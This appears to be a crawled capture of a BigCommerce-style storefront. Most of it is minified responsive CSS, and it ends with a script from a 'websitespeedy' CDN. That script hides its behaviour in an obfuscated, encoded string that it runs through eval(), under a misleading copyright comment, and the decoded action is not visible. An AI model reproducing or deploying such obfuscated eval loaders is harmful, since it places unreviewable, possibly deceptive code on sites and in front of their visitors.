p+.cart-remove{margin-top:0}.cart-item-info{position:relative}.account--fixedLarge{width:100%;padding:0}.productGrid .product{width:33.33%}.account-content{padding:0}.navBar--sub .navBar-action{font-size:13px}.navBar--sub .navBar-item{margin:0 6px}.login-row{width:100%}.previewCartCheckout{width:100%;float:none;margin-bottom:20px}.previewCart .productView{width:100%;padding:0}.previewCart .productGrid{margin-bottom:0}.modal-header-title{font-size:22px}.compareTable-heading{width:0;padding:0}.compareTable-item{padding-top:2.286rem}.compareTable-headingText{padding-top:6px;display:block}.compareTable-removeProduct{right:0;top:0;height:25px;width:25px;line-height:23px}.compareTable-removeProduct .icon{height:15px;width:15px;margin-top:0}.navBar--sub{margin-bottom:2.5rem}.brandGrid .card-image-custom{max-height:84px}}@media screen and (max-width:47.9375em){.h1,h1{font-size:24px}.h2,h2{font-size:22px}.h3,h3{font-size:20px}.h4,h4{font-size:18px}.h5,h5{font-size:16px}.h6,h6{font-size:15px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:10px}.container,.wrapper{padding:0 15px}.container-wide .container,.container-wide .wrapper{padding:0 15px}.m-b-40{margin-bottom:20px}.m-t-40{margin-top:20px}.alertBox.productAttributes-message{margin-bottom:0}.body{margin:0 0 20px 0}.type-default .body{margin:0}.page-heading.product-list-title{font-size:20px;margin-bottom:10px}h1.page-heading,h2.page-heading{font-size:20px;padding:0 10px 10px 0;margin-bottom:20px}.page-heading.product-list-title::before{width:100%}.banner-hover .banner-block:hover img{transform:none;-moz-transform:none;-webkit-transform:none;opacity:1}.form-fieldset{padding:0}.form-row--half .form-field{width:100%}.heroCarousel-title{font-size:22px;margin-bottom:0}.heroCarousel-description{font-size:16px}.productCarousel.slick-dotted.slick-slider{margin-bottom:27px}.heroCarousel.slick-dotted.slick-slider{margin-bottom:30px}.heroCarousel .slick-dots{display:block!important;bottom:0}.heroCarousel-content-wrp{transition:none;-webkit-transition:none;-moz-transition:none;-webkit-transform:none;transform:none;opacity:0}.heroCarousel-content{width:100%;padding-left:0;margin:0;position:inherit;transform:none;-webkit-transform:none;-moz-transform:none}.heroCarousel .heroCarousel-description{max-width:100%}.heroCarousel .heroCarousel-description,.heroCarousel .heroCarousel-title{color:#555!important}.heroCarousel .heroCarousel-action.button{background:#555!important;color:#fff!important;border-color:#555!important}.heroCarousel .heroCarousel-action.button:hover{background:#fff!important;color:#555!important;border-color:#555!important}.slick-active .heroCarousel-content-wrp{transform:none;-webkit-transform:none;-moz-transform:none;opacity:1}.header-logo-text{font-size:45px}.header-logo>a{width:85%}.header-navigation .top-nav-right ul ul li{margin-bottom:5px}.header-navigation .top-nav-right ul ul li a{padding:0 0;border:none;display:block}.header-navigation .top-nav-right ul ul li.navUser-item--account{margin-bottom:0}.header-navigation .top-nav-right ul ul li.navUser-item--account .navUser-or,.header-navigation .top-nav-right ul ul li.navUser-item--account a{margin-bottom:5px}.header-navigation .usermenu{display:block}.header-navigation .mob-userSummary{display:inline-block;position:relative}.header-navigation .mob-userSummary:before{content:"";background:0 0;height:15px;width:100%;position:absolute;left:0;top:100%}.header-navigation .mob-userSummary .usermenu span{color:#555}.header-navigation .mob-userSummary .usermenu span:hover{color:#555}.header-navigation .mob-userSummary .usermenu span.common-angle svg{fill:#555555;height:12px;width:12px;margin:0 0 0 2px}.header-navigation .mob-userSummary ul{display:none;position:absolute;z-index:9999;right:0;top:140%;background:#fff;padding:15px;border:1px solid #ccc;width:180px;height:auto;text-align:left;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}.header-navigation .mob-userSummary ul:after,.header-navigation .mob-userSummary ul:before{bottom:100%;left:90%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.header-navigation .mob-userSummary ul:after{border-bottom-color:#fff;border-width:8px;margin-left:-8px}.header-navigation .mob-userSummary ul:before{border-bottom-color:#ccc;border-width:10px;margin-left:-10px}.header-navigation .mob-userSummary span,.header-navigation .mob-userSummary svg{vertical-align:middle}.header-navigation .mob-userSummary svg{margin-right:5px;fill:#555555;height:16px;width:16px}.header-style2 .navUser-item--cart svg{height:25px;width:25px}.usp-section-wrap{margin-bottom:0}.usp-section-wrap .columns{margin-bottom:10px}.productCarousel .slick-dots{display:block!important;position:inherit;margin:-10px 0 10px}.slick-dots{display:block!important;position:inherit}.slick-next,.slick-prev{display:none!important}.form-increment .form-input{width:40px}.navUser-item--cart{z-index:99}.navUser-item--cart .dropdown-menu.is-open{width:300px!important}.productCarousel .slick-dots{bottom:-16px}.footer-newsletter-summary{text-align:center}.header-style2 .navUser-item--cart svg{height:20px;width:20px}.header-style2 .quickSearch-main .search-icon svg{top:3px;width:30px;height:30px}.header-style2 .userSummary a svg{height:15px;width:15px}.header-navigation{padding:5px 0}.instagrame{margin-bottom:30px}.footer-info{padding:0 0 20px}.footer-info-col{width:100%;float:none;padding:0;border:none;margin-bottom:2px}.footer-info-col .header-logo{margin-bottom:10px;margin-top:0;padding-bottom:5px;padding-top:10px;text-align:center}.footer-info-col .header-logo a{z-index:10}.footer-info-col.store-info{margin-bottom:20px;text-align:center}.footer-info-col.store-info{width:100%;padding-right:0}.footer-info-list{display:none;background:#f9f9f9;padding:5px 15px 15px}.footer-info-heading{margin-bottom:0;cursor:pointer;position:relative;background:#f9f9f9;padding:9px 10px;font-weight:600;font-size:14px}.footer-info-heading.active .common-angle svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.footer-info-heading .common-angle{display:inline-block;display:block;position:absolute;right:12px;top:50%;margin-top:-10px}.footer-info-heading .common-angle svg{fill:#555555;height:12px;width:12px;vertical-align:middle}.artify-layout--jewelry .footer-info-heading{background:#000}.artify-layout--jewelry .footer-info-list{background:#000}.newsletterForm .footer-info-heading{cursor:text;background:0 0;display:inline-block}.newsletterForm .footer-info-heading:before{display:none}.footer-info-col--social.footer-info-col{padding:8px 0}.footer-info-col.PopularBrands+.footer-account-list{padding-left:0;border-left:none}.footer_bottom .footer-copy,.footer_bottom .footer-partner{padding-top:3px;padding-bottom:3px}.newsletter-text{margin-right:0}.sub-category-block li{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%}.page-sidebar+.page-content .productGrid .product,.productGrid .product{width:50%}.product-view-button{display:none}.card-text .price-section.non-sale-price--withTax,.card-text .price-section.non-sale-price--withoutTax,.card-text .price-section.rrp-price--withTax,.card-text .price-section.rrp-price--withoutTax{display:block;margin-right:0}.sale-flag-right{top:5px;right:5px}.sale-flag-right span{font-size:10px}.page-sidebar+.page-content .productGrid.product-list-style .product{width:100%}.productView-details{clear:both;float:none;width:100%}.productView-product{border-bottom:none}.productView-images{width:100%}.productView-image{min-height:300px}.form-fileDescription,.productView-options .form-field{margin-bottom:10px}.productView-options .form-action.form-add-cart,.productView-options .form-wishlist,.productView-options .product-page-compare{margin-top:10px}.videoGallery-list .video-figure{margin:0 0 10px 0}.videoGallery-list .video-body{clear:both}.writeReview-form,.writeReview-productDetails{width:100%;float:none;padding:0}.addthis_toolbox{margin-top:11px}.productView-thumbnails .slick-next,.productView-thumbnails .slick-prev{display:block!important}.productView-thumbnails .slick-dots{position:absolute}.product-three-col .productView-thumbnail-link,.productView-thumbnail{height:100px}.productView-thumbnail-link{max-width:100px}.productView-thumbnails img{max-height:80px;max-width:80px}.cart-item-info{width:19%}.cart-item-quantity .form-increment{margin:0}.cart-item-name{font-size:13px}.cart-item-image{margin-left:0;left:8px;max-width:80px}.cart-total-left{width:100%;padding-right:0;float:none}.cart-total-right{width:100%;float:none}.cart-gift-certificate-form,.coupon-form{margin-bottom:0}.CouponCode .cart-total{padding-bottom:0}.cart-item{position:relative}.brandGrid .brand{-ms-flex-preferred-size:33.33%;flex-basis:33.33%;max-width:33.33%}.brandGrid .card-figure-custom{height:80px}.navBar--sub{margin-bottom:20px}.navBar--sub .navBar-item{display:block}.navBar--sub .navBar-item.is-active{border-bottom:none}.navBar--sub .navBar-action{font-size:1rem}.navBar--account{display:block;text-align:left}.navBar--account .navBar-section{float:none;border:1px solid #ccc}.navBar--account .navBar-item{display:block;border-top:1px solid #ccc;text-align:left;padding:8px 10px;line-height:normal;margin:0}.navBar--account .navBar-item:first-child{border-top:none}.navBar--account .navBar-item.is-active{border-bottom:none;color:#555}.account-head{margin-bottom:1rem}.form-field{margin-bottom:1rem}.account-content--fixedSmall,.account-sidebar{width:100%;padding:0}.g-recaptcha{margin-top:15px}.wishlist-form .form-actions .button{margin-top:10px}.type-giftcertificates .modal-close{top:.5rem}.type-giftcertificates .account--fixed .form-column{width:100%}.type-wishlists .table-actions .form{margin-bottom:0}.type-wishlists .form{margin-bottom:2rem}.account--addReturn-column{width:100%;padding-left:15px;padding-right:15px;margin:0}.account--addReturn .table{margin-bottom:1rem}.accountpage-heading{display:block}.account-detail .account-content--fixedSmall{width:100%}.login-form{margin-bottom:20px}.login-form,.new-customer{width:100%;padding:0}.login-row{margin-top:2rem}.login .panel{min-height:auto}.blog-post-body{width:95%}.blog-title{font-size:18px}.blog+.blog{margin-top:1rem;padding-top:1rem}.previewCart .productView-details,.previewCart .productView-image{width:100%;float:none}.previewCart .productView-image{margin-bottom:20px}.previewCart .productView{display:block;float:none;padding:0}.previewCart .productView-details{padding:0}.previewCart .productView-title{font-size:18px}.productView-details:last-child:not(:first-child){float:none}.modal-header-title{font-size:18px}.compareWrap{width:100%;overflow:auto}.compareWrap .compareTable{min-width:850px}.sitemap-page>li{width:50%;margin-bottom:20px}.sitemap-page>li h3{margin-bottom:10px}.panel--large .panel-body{padding:1rem}}@media screen and (max-width:35.4375em){.m-b-30{margin-bottom:20px}.form-fieldset{padding:0}.form-fieldset.account--addReturn-column{padding-left:15px;padding-right:15px}.form-column,.form-row--half .form-field{width:100%}.productCarousel-slide{padding:0 5px}.navUser-item--cart .dropdown-menu{right:-98px!important}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:192px}.accountMenu{top:150%}#quickSearch .quickSearchResults{margin-top:0}#quickSearch .productGrid .product .card-figure{width:20%}#quickSearch .productGrid .product .card-body{width:78%}.header-phone{display:none!important}.header-logo{text-align:left}.header-logo>a{width:auto}.header-logo-image{right:auto;max-height:45px}.header-position--right .header-logo-wrp{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header-position--right .header-logo-wrp .header-logo{text-align:right}.header-position--right .header-nav{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header-position--right .header-nav .navUser{text-align:left}.footer-info-col--social.footer-info-col{padding:0 0 8px}.navUser-item{display:block}.header-logo-text{font-size:32px}.header-logo a{padding:0}.header{position:inherit}.contactNumber{font-size:16px}.contactNumber strong{font-size:16px;font-weight:600}.newsletterSection{text-align:center}.userSummary:before{height:30px;width:200px}.heroCarousel-title{font-size:22px}.heroCarousel-content{padding:10px 0 0 0}.heroCarousel .slick-dots{bottom:-14px}.home-top-banner{margin-bottom:10px}.home-top-banner .columns{margin-bottom:10px}.blogPost{margin-bottom:20px}.footer-info-col .header-logo .header-logo-image{position:static;max-height:inherit;max-width:150px}.post_image-container{height:115px}.card{margin-bottom:10px}.sub-category-block{margin-right:-.35714rem;margin-left:-.35714rem}.sub-category-block li{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;padding-right:.35714rem;padding-left:.35714rem;margin-bottom:10px}.pagination-top{margin-bottom:5px}.pagination-top,.sort-by-wrap{float:none!important;display:block}.sort-by-wrap{text-align:left}.pagination-top{text-align:right}.pagination{margin-left:0}.sort-by-wrap{margin-bottom:20px}.page-top-bar{padding:0 10px;margin-bottom:20px;text-align:center}.productGrid{margin-bottom:10px}.page-sidebar+.page-content .productGrid.product-list-style .product,.product-list-style .card-body,.product-list-style .card-figure{width:100%}.product-list-style .card-figure{height:auto!important}.productView-title{font-size:22px;line-height:28px}.productView-options{margin-bottom:0}.cart-item-block,.cart-item-figure,.cart-item-info.cart-item-quantity,.cart-item-info.cart-item-total-price{display:block;margin:0;padding:10px 0;width:100%}.cart-item{padding:10px;border-top:1px solid #ccc;border-bottom:none}.cart-item-figure{text-align:center;margin-bottom:20px}.cart-item-figure:after{display:none}.cart-item-image{position:inherit;max-width:100px;left:0;margin-left:0}.cart-item-label,.cart-item-value{padding-left:0}.cart-item-quantity .form-increment{margin:0}.cart-list .cart-item .cart-remove{position:absolute;top:15px;right:10px}.cart-total+.cart-total{border-top:1px solid #e5e5e5}.cart-total-label,.cart-total-value{padding:10px 0}.cart-total-value{width:50%}.cart-totals{text-align:left}.estimator-form .button{float:right;margin-bottom:20px}.cart-list{border-top:none}.shipping-quotes{text-align:right;clear:both}.shipping-quotes ul{margin-left:0}.cart-total-left .cart-total{padding:15px}.CouponCode .cart-total{padding-bottom:0}.cart-item-info{position:static}.account-body .address{width:100%}.wishlists-table .form-fieldset{margin:0;padding:0}.wishlists-table .table-actions .button+.button{margin-left:0;width:100%;margin-bottom:0}.wishlists-table .table-actions .button+.button+.button{margin-top:10px}.wishlists-table .table-actions .button{display:block;margin-bottom:10px}.account-product-detail{width:100%;margin-bottom:10px}.compareTable-headingText{position:inherit;top:inherit}.advancedSearch-form .form-fieldset{margin:0}.advancedSearch-form .search-price-range label span{padding:0 .5rem}.previewCart .productView-image{min-height:auto}.previewCart .productView{margin:0}.brandGrid .card-image-custom{max-height:65px}.brandGrid .brand{margin-bottom:10px}}@media screen and (max-width:29.9375em){.gift-certificate-form .form-actions .button,.gift-certificate-form .form-actions a,.gift-certificate-form .form-actions input{width:100%}.m-b-40{margin-bottom:10px}.m-t-40{margin-top:10px}.form-prefixPostfix .button,.form-prefixPostfix .form-input{margin-top:10px;width:100%}.form-prefixPostfix-button--postfix{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slick-next,.slick-prev{top:13px}.g-recaptcha{max-width:270px;overflow-x:scroll;overflow-y:hidden}.productView-options .form-input[type=number]{width:30%}.page-heading.product-list-title{font-size:18px;text-align:left;padding-right:40px}.page-heading.product-list-title span{padding:5px 10px 5px 0}.blog-view{top:7px}.productCarousel .slick-dots{margin:-13px 0 10px}.newsletterForm .form-prefixPostfix .button{width:100%;margin-top:10px;margin-left:0}.newsletter-form{width:100%}.footer-payment-icons .footer-payment-icon{width:40px}.footer-info-col .header-logo-image{right:0}.footer-payment-icons{height:auto}.footer-payment-icons .footer-payment-icon{height:30px}.sub-category-block li{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.card .button{font-size:11px;padding:11px 5px 7px}.card .actionButton .button{width:calc(100% - 34px)}.card .actionButton .button.compare{padding:10px 9px 8px}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{width:100%;text-align:center;float:none}.specifications-listing dt{width:150px}.product-price-section{width:100%;float:none;margin-bottom:10px}.rating-section{width:100%;float:none}.productView-thumbnail{width:33.33%}#modal-review-form .modal-body{padding:15px}.product-three-col .productView-thumbnail-link,.productView-thumbnail{height:90px}.brandGrid .brand{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.account-orderStatus{float:none;text-align:left}.account .pagination{margin-top:0}.account-orderStatus-action{text-align:left;margin-bottom:10px}#gift-certificate-form .form-actions #gift-certificate-submit{margin:10px 0 0 0}.sitemap-page>li{width:100%}.cart-gift-certificate-form .button,.coupon-form .button{padding-left:0;padding-right:0}.category-suggestion{width:100%;float:none}.modal-body{padding:15px}}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_250/ecmrx_250_3.js
body_size: 478
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("WPQfYQYfYQPfWtQfQPtfYQYfYtxfYYQfYtYfQPtfxPQfYtPfYtYfYYYfYYWfQPxfYQYfYtYfYtxfxPQfQPWfYYtfYYWfQPPfYYYfYQxfWQxfWQYfxYWfWQxfWtYfxYYfYtxfYtYfQPWfYtQfYYtfYYtfYYQfQWWfWtYfWttfQWYfWPQfQWtfWQxf",92,"PWxYQtfVc",30,6,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976